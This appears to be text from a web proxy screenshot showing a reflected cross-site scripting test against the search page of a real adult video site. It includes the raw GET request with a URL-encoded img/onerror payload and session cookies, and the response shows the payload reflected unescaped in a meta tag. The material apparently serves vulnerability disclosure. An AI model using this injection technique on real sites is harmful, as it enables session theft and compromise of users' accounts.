 Request
Raw Params Headers Hex
GET /search/?query=foobar"%26gt%3b%26lt%3bimg+src=x+onerror="alert(1)"/> HTTP/1.1
Host: www.youporn.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: FastPopSessionRequestNumber=9; sid=8208069862850345984; country=FR; ab-channels=false;
bsGeoCategoryVideos=true; yp-device=pc; region=A8; ab-hom-vid=false; FastPopSessionRequestNumber=10
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link rel="apple-touch-icon-precomposed" sizes="120x120"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-120x120-prec
omposed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed" sizes="76x76"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-76x76-precom
posed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-precomposed.
png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="description" content="Watch Foobar"><Img Src=X Onerror="alert(1)"/> porn videos for Free on Youporn!
Porntube with High quality Foobar"><Img Src=X Onerror="alert(1)"/> XXX movies." />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="msapplication-square70x70logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/70x70_YP_Tile.png?v=
7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="msapplication-square150x150logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/150x150_YP_Tile.png?
? < + > foobar 61 matches
Done 182 998 bytes | 1 891 millis